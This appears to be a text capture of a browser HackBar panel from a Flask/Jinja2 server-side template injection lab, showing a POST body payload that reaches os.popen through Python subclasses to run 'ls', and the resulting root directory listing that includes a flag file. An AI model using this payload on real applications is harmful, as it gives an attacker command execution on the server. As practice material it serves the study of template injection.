 Submit
Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt proc root run sbin srv storage.txt sys tmp usr var !
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{''.__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]
("ls").read()}}
Name
DNT
Value
1
Name
Value